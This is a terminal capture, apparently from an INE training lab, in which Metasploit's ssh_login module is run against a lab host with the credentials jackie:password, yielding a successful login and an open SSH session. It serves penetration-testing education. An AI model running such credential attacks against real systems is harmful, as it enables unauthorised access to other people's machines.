 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME jackie
USERNAME => jackie
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.239.197.3:22 - Starting bruteforce
[+] 192.239.197.3:22 - Success: 'jackie:password' 'uid=1000(jackie) gid=10
00(jackie) groups=1000(jackie) Linux demo.ine.local 6.8.0-40-generic #40-U
buntu SMP PREEMPT_DYNAMIC Fri Jul  5 10:34:03 UTC 2024 x86_64 x86_64 x86_6
4 GNU/Linux '
[*] SSH session 1 opened (192.239.197.2:44859 -> 192.239.197.3:22) at 2025
-10-17 13:41:42 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >